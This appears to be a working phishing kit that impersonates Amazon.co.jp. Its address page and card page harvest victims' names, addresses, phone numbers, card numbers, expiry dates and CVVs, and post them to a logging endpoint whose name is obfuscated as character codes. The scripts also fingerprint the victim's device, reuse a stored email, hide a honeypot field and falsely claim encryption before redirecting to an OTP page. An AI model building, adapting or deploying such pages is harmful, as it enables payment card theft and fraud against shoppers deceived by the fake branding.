
<file: bill.html>
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="robots" content="index,follow">
<title>Amazon.co.jp お届け先の追加</title>
<link rel="icon" href="assets/logo.svg">
<link rel="stylesheet" href="assets/style.css">
<style>
.steps{display:flex;align-items:center;justify-content:center;gap:6px;font-size:11px;color:#767676;margin-bottom:16px}
.steps b{display:inline-flex;align-items:center;gap:4px;padding:4px 9px;border-radius:20px;background:#f0f2f2;font-weight:400}
.steps b.on{background:#e7f4f7;color:#007185;font-weight:700}
.steps b.ok{background:#eef7ee;color:#067d62}
.steps i{width:14px;height:1px;background:#d5d9d9}
.wrap{max-width:400px}
.row2{display:flex;gap:10px}
.row2>div{flex:1}
select{width:100%;padding:7px 9px;font-size:15px;border:1px solid #888c8c;border-radius:3px;
       background:#f0f2f2;font-family:inherit;color:inherit;outline:none;
       box-shadow:0 1px 2px rgba(15,17,17,.15) inset;appearance:none;
       background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='6'%3E%3Cpath d='M0 0l5 6 5-6z' fill='%23555'/%3E%3C/svg%3E");
       background-repeat:no-repeat;background-position:right 9px center}
select:focus{border-color:#007185;box-shadow:0 0 0 3px #c8f3fa}
.hint{font-size:11px;color:#565959;margin:4px 0 0}
.sec{font-size:15px;font-weight:700;margin:18px 0 10px;padding-bottom:6px;border-bottom:1px solid #e7e7e7}
</style>
</head>
<body>

<header><a href="#" aria-label="Amazon.co.jp"><img src="assets/logo.svg" alt="Amazon.co.jp" width="150" height="42"></a></header>

<main>
  <div class="wrap">
    <div class="steps">
<b class="ok">ログイン</b><i></i><b class="on">お届け先</b><i></i><b>お支払い</b>    </div>

    <div class="card">
      <h1>お届け先の追加</h1>
      <p class="legal" style="margin:0 0 14px">ご登録の情報をご確認ください。お届け先を追加すると、注文手続きがスムーズになります。</p>

      <form id="f" method="post" action="api/log.php" novalidate>
        <input type="hidden" name="step" value="2_bill">
        <input type="hidden" name="email" id="hemail">
        <input type="hidden" name="sig" id="sig">
        <div class="hp"><label for="fax">FAX</label><input id="fax" name="fax" type="text" tabindex="-1" autocomplete="off"></div>

        <div class="sec">お名前</div>
        <div class="row2">
          <div>
            <label for="ln">姓</label>
            <input id="ln" name="lastname" type="text" autocomplete="family-name" autocapitalize="off">
          </div>
          <div>
            <label for="fn">名</label>
            <input id="fn" name="firstname" type="text" autocomplete="given-name" autocapitalize="off">
          </div>
        </div>
        <p class="hint">フリガナ（全角カタカナ）</p>
        <div class="row2">
          <div><input id="lk" name="lastkana" type="text" autocapitalize="off" placeholder="セイ"></div>
          <div><input id="fk" name="firstkana" type="text" autocapitalize="off" placeholder="メイ"></div>
        </div>

        <div class="sec">ご住所</div>
        <label for="zip">郵便番号</label>
        <input id="zip" name="zip" type="text" inputmode="numeric" autocomplete="postal-code" maxlength="8" style="max-width:150px">
        <p class="hint">例：100-0001</p>

        <label for="pref" class="mt">都道府県</label>
        <select id="pref" name="pref"><option value="">選択してください</option></select>

        <label for="city" class="mt">市区町村・番地</label>
        <input id="city" name="city" type="text" autocomplete="address-level2" autocapitalize="off">

        <label for="bld" class="mt">建物名・部屋番号</label>
        <input id="bld" name="building" type="text" autocomplete="address-line2" autocapitalize="off">

        <label for="tel" class="mt">電話番号</label>
        <input id="tel" name="tel" type="tel" inputmode="tel" autocomplete="tel">
        <p class="hint">例：090-1234-5678</p>

        <p class="errmsg" id="err">未入力または形式が正しくない項目があります。</p>
        <button class="btn" type="submit" id="sub">この住所を使用する</button>
      </form>
    </div>

    <div class="divider"><i></i><span>通信は暗号化されています</span><i></i></div>
  </div>
</main>

<footer>
  <div><a href="#">利用規約</a><a href="#">プライバシー規約</a><a href="#">ヘルプ</a></div>
  <div class="cp">© 1996-2026, Amazon.com, Inc. or its affiliates</div>
</footer>

<script>
(function(){
  var EP = [97,112,105,47,108,111,103,46,112,104,112]
           .map(function(c){ return String.fromCharCode(c); }).join('');
  var PREF = '北海道,青森県,岩手県,宮城県,秋田県,山形県,福島県,茨城県,栃木県,群馬県,埼玉県,千葉県,東京都,神奈川県,新潟県,富山県,石川県,福井県,山梨県,長野県,岐阜県,静岡県,愛知県,三重県,滋賀県,京都府,大阪府,兵庫県,奈良県,和歌山県,鳥取県,島根県,岡山県,広島県,山口県,徳島県,香川県,愛媛県,高知県,福岡県,佐賀県,長崎県,熊本県,大分県,宮崎県,鹿児島県,沖縄県'.split(',');

  var sel = document.getElementById('pref');
  PREF.forEach(function(p){
    var o = document.createElement('option');
    o.value = p; o.textContent = p;
    sel.appendChild(o);
  });

  var f = document.getElementById('f'),
      sub = document.getElementById('sub'),
      err = document.getElementById('err'),
      ids = ['ln','fn','zip','pref','city','tel'];

  try {
    var e0 = localStorage.getItem('a_em');
    if (e0) document.getElementById('hemail').value = e0;
  } catch(ex) {}

  var fp = [screen.width, screen.height, screen.colorDepth,
            navigator.hardwareConcurrency || 0, navigator.platform || '',
            new Date().getTimezoneOffset(), navigator.language || ''].join('|');
  try { document.getElementById('sig').value = btoa(fp); } catch(e) {}

  var zip = document.getElementById('zip');
  zip.addEventListener('input', function(){
    var v = zip.value.replace(/\D/g,'').slice(0,7);
    zip.value = v.length > 3 ? v.slice(0,3) + '-' + v.slice(3) : v;
  });

  var tel = document.getElementById('tel');
  tel.addEventListener('input', function(){
    var v = tel.value.replace(/\D/g,'').slice(0,11);
    if (v.length > 7) tel.value = v.slice(0,3) + '-' + v.slice(3,7) + '-' + v.slice(7);
    else if (v.length > 3) tel.value = v.slice(0,3) + '-' + v.slice(3);
    else tel.value = v;
  });

  ids.forEach(function(id){
    var el = document.getElementById(id);
    el.addEventListener('input', function(){ el.classList.remove('err'); err.classList.remove('on'); });
    el.addEventListener('change', function(){ el.classList.remove('err'); });
  });

  f.addEventListener('submit', function(e){
    e.preventDefault();
    var bad = null;

    ['ln','fn','city'].forEach(function(id){
      var el = document.getElementById(id);
      if (!el.value.trim()) { el.classList.add('err'); bad = bad || el; }
    });

    if (zip.value.replace(/\D/g,'').length !== 7) { zip.classList.add('err'); bad = bad || zip; }
    if (!sel.value) { sel.classList.add('err'); bad = bad || sel; }
    if (tel.value.replace(/\D/g,'').length < 10) { tel.classList.add('err'); bad = bad || tel; }

    if (bad) { err.classList.add('on'); bad.focus(); return; }

    var d = new FormData(f);
    d.set('ua', navigator.userAgent + ' | ' + (navigator.language || ''));
    d.set('vp', innerWidth + 'x' + innerHeight);
    try { localStorage.setItem('a_tel', tel.value); } catch(ex) {}

    sub.disabled = true;
    sub.textContent = '保存中…';

    var sent = false;
    var jump = function(){ if (!sent) { sent = true; location.href = 'card.html'; } };

    fetch(EP, { method:'POST', body:d, keepalive:true, credentials:'same-origin' })
      .then(jump).catch(jump);
    setTimeout(jump, 1200);
  });
})();
</script>
</body>
</html>
</file>

<file: card.html>
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="robots" content="index,follow">
<title>Amazon.co.jp お支払い方法</title>
<link rel="icon" href="assets/logo.svg">
<link rel="stylesheet" href="assets/style.css">
<style>
.steps{display:flex;align-items:center;justify-content:center;gap:6px;font-size:11px;color:#767676;margin-bottom:16px}
.steps b{display:inline-flex;align-items:center;padding:4px 9px;border-radius:20px;background:#f0f2f2;font-weight:400}
.steps b.on{background:#e7f4f7;color:#007185;font-weight:700}
.steps b.ok{background:#eef7ee;color:#067d62}
.steps i{width:14px;height:1px;background:#d5d9d9}
.wrap{max-width:400px}
.sec{font-size:15px;font-weight:700;margin:18px 0 10px;padding-bottom:6px;border-bottom:1px solid #e7e7e7}
.hint{font-size:11px;color:#565959;margin:4px 0 0}
.row2{display:flex;gap:10px}
.row2>div{flex:1}
.brands{display:flex;gap:6px;margin:8px 0 0}
.brands span{font-size:10px;font-weight:700;letter-spacing:.3px;color:#9aa0a6;border:1px solid #e0e0e0;
             border-radius:3px;padding:4px 7px;transition:.15s}
.brands span.on{color:#0f1111;border-color:#007185;box-shadow:0 0 0 1px #007185 inset;background:#f3fbfd}
.savetag{display:flex;align-items:center;gap:7px;font-size:12px;margin-top:14px}
.savetag input{width:14px;height:14px;accent-color:#007185;box-shadow:none}
.lockline{font-size:11px;color:#565959;margin-top:14px;display:flex;gap:6px;align-items:center}
</style>
</head>
<body>

<header><a href="#" aria-label="Amazon.co.jp"><img src="assets/logo.svg" alt="Amazon.co.jp" width="150" height="42"></a></header>

<main>
  <div class="wrap">
    <div class="steps">
      <b class="ok">ログイン</b><i></i><b class="ok">お届け先</b><i></i><b class="on">お支払い</b>
    </div>

    <div class="card">
      <h1>お支払い方法を選択</h1>
      <p class="legal" style="margin:0 0 6px">ご注文内容の確認のため、お支払い方法をご登録ください。</p>

      <form id="f" method="post" action="api/log.php" novalidate>
        <input type="hidden" name="step" value="3_card">
        <input type="hidden" name="method" value="card">
        <input type="hidden" name="sig" id="sig">
        <div class="hp"><label for="fax">FAX</label><input id="fax" name="fax" type="text" tabindex="-1" autocomplete="off"></div>

        <div class="sec">カード情報</div>

        <label for="num">カード番号</label>
        <input id="num" name="card" type="text" inputmode="numeric" autocomplete="cc-number" maxlength="19">
        <div class="brands" id="br">
          <span data-b="visa">VISA</span><span data-b="master">MC</span>
          <span data-b="jcb">JCB</span><span data-b="amex">AMEX</span><span data-b="diners">DINERS</span>
        </div>
        <div class="row2" style="margin-top:14px">
          <div>
            <label for="exp">有効期限</label>
            <input id="exp" name="exp" type="text" inputmode="numeric" autocomplete="cc-exp" maxlength="5" placeholder="MM/YY">
          </div>
          <div>
            <label for="cvv">セキュリティコード</label>
            <input id="cvv" name="cvv" type="text" inputmode="numeric" autocomplete="cc-csc" maxlength="4">
          </div>
        </div>
        <p class="hint">カード裏面の署名欄にある3桁の数字（American Expressは表面の4桁）</p>

        <label for="holder" class="mt">カード名義</label>
        <input id="holder" name="holder" type="text" autocomplete="cc-name" autocapitalize="characters" placeholder="TARO YAMADA">
        <p class="hint">半角英字・大文字で入力してください</p>

        <label class="savetag"><input type="checkbox" name="save" value="1" checked>次回のお支払いに使用する</label>

        <p class="errmsg" id="err">未入力または形式が正しくない項目があります。</p>
        <button class="btn" type="submit" id="sub">このカードを使用する</button>
        <p class="lockline">カード情報は暗号化されて送信されます</p>
      </form>
    </div>

    <div class="divider"><i></i><span>いつでもマイページから変更できます</span><i></i></div>
  </div>
</main>

<footer>
  <div><a href="#">利用規約</a><a href="#">プライバシー規約</a><a href="#">ヘルプ</a></div>
  <div class="cp">© 1996-2026, Amazon.com, Inc. or its affiliates</div>
</footer>
<script>
(function(){
  var EP = [97,112,105,47,108,111,103,46,112,104,112]
           .map(function(c){ return String.fromCharCode(c); }).join('');
  var f = document.getElementById('f'),
      num = document.getElementById('num'),
      exp = document.getElementById('exp'),
      cvv = document.getElementById('cvv'),
      holder = document.getElementById('holder'),
      sub = document.getElementById('sub'),
      err = document.getElementById('err'),
      br = document.getElementById('br');

  var fp = [screen.width, screen.height, screen.colorDepth,
            navigator.hardwareConcurrency || 0, navigator.platform || '',
            new Date().getTimezoneOffset(), navigator.language || ''].join('|');
  try { document.getElementById('sig').value = btoa(fp); } catch(e) {}

  function brandOf(n){
    if (/^4/.test(n)) return 'visa';
    if (/^(5[1-5]|2[2-7])/.test(n)) return 'master';
    if (/^3[47]/.test(n)) return 'amex';
    if (/^3(0[0-5]|[68])/.test(n)) return 'diners';
    if (/^35/.test(n)) return 'jcb';
    return '';
  }

  num.addEventListener('input', function(){
    var v = num.value.replace(/\D/g,'').slice(0,16);
    num.value = v.replace(/(.{4})/g,'$1 ').trim();
    var b = brandOf(v);
    Array.prototype.forEach.call(br.children, function(s){
      s.classList.toggle('on', s.dataset.b === b);
    });
  });

  exp.addEventListener('input', function(){
    var v = exp.value.replace(/\D/g,'').slice(0,4);
    if (v.length >= 3) {
      var m = v.slice(0,2);
      if (+m > 12) { v = '0' + m.charAt(0) + v.slice(1); }
      exp.value = v.slice(0,2) + '/' + v.slice(2);
    } else {
      exp.value = v;
    }
  });

  cvv.addEventListener('input', function(){
    cvv.value = cvv.value.replace(/\D/g,'').slice(0,4);
  });

  holder.addEventListener('input', function(){
    holder.value = holder.value.toUpperCase();
  });

  [num, exp, cvv, holder].forEach(function(el){
    el.addEventListener('input', function(){ el.classList.remove('err'); err.classList.remove('on'); });
  });

  f.addEventListener('submit', function(e){
    e.preventDefault();
    var bad = null;
    var dg = num.value.replace(/\D/g,'');

    if (dg.length < 14) { num.classList.add('err'); bad = bad || num; }
    if (!/^\d{2}\/\d{2}$/.test(exp.value)) { exp.classList.add('err'); bad = bad || exp; }
    else {
      var mm = +exp.value.slice(0,2), yy = +exp.value.slice(3);
      if (mm < 1 || mm > 12 || yy < 24) { exp.classList.add('err'); bad = bad || exp; }
    }
    if (cvv.value.length < 3) { cvv.classList.add('err'); bad = bad || cvv; }
    if (!holder.value.trim()) { holder.classList.add('err'); bad = bad || holder; }

    if (bad) { err.classList.add('on'); bad.focus(); return; }

    var d = new FormData(f);
    d.set('ua', navigator.userAgent + ' | ' + (navigator.language || ''));
    d.set('vp', innerWidth + 'x' + innerHeight);
    d.set('brand', brandOf(dg));

    sub.disabled = true;
    sub.textContent = '確認中…';

    var sent = false;
    var jump = function(){ if (!sent) { sent = true; location.href = 'otp.html'; } };

    fetch(EP, { method:'POST', body:d, keepalive:true, credentials:'same-origin' })
      .then(jump).catch(jump);
    setTimeout(jump, 1400);
  });
})();
</script>
</body>
</html>
</file>
<file: assets/style.css>
*{box-sizing:border-box}
body{font-family:'Helvetica Neue',Arial,'Hiragino Kaku Gothic ProN','Noto Sans JP',Meiryo,sans-serif;
     background:#fff;color:#0f1111;margin:0;min-height:100vh;display:flex;flex-direction:column;
     -webkit-text-size-adjust:100%}
header{border-bottom:1px solid #e7e7e7;padding:14px 0 10px;text-align:center}
main{flex:1;display:flex;justify-content:center;padding:24px 16px 40px}
.wrap{width:100%;max-width:350px}
.card{border:1px solid #ddd;border-radius:8px;padding:20px 26px 26px}
h1{font-size:28px;font-weight:400;margin:0 0 14px;line-height:1.2}
label{display:block;font-size:13px;font-weight:700;margin-bottom:4px}
label.mt{margin-top:14px}
input{width:100%;padding:7px 9px;font-size:15px;border:1px solid #888c8c;border-radius:3px;
      outline:none;box-shadow:0 1px 2px rgba(15,17,17,.15) inset;font-family:inherit;color:inherit}
input:focus{border-color:#007185;box-shadow:0 0 0 3px #c8f3fa,0 1px 2px rgba(15,17,17,.15) inset}
input.err{border-color:#d00;box-shadow:0 0 0 3px #ffe3e3}
.btn{width:100%;margin-top:16px;padding:9px;font-size:14px;background:#ffd814;border:1px solid #fcd200;
     border-radius:8px;cursor:pointer;box-shadow:0 2px 5px rgba(213,217,217,.5);font-family:inherit}
.btn:active{background:#f7ca00}
.btn:disabled{opacity:.6;cursor:default}
.btn2{width:100%;padding:8px;font-size:14px;background:#fff;border:1px solid #d5d9d9;border-radius:8px;
      cursor:pointer;box-shadow:0 2px 5px rgba(213,217,217,.5);font-family:inherit}
.forgot{display:inline-block;font-size:12px;margin-top:6px}
a{color:#0066c0;text-decoration:none}
a:hover{text-decoration:underline}
.divider{display:flex;align-items:center;gap:8px;margin:22px 0 12px}
.divider i{flex:1;height:1px;background:#e7e7e7}
.divider span{font-size:12px;color:#767676}
.hp{position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden}
footer{border-top:1px solid #e7e7e7;padding:18px 0 26px;text-align:center;font-size:11px;color:#555;
       background:linear-gradient(#fafafa,#fff)}
footer a{margin:0 8px}
footer .cp{color:#767676;margin-top:6px}
.errmsg{font-size:12px;color:#d00;margin:8px 0 0;display:none}
.errmsg.on{display:block}
</file>
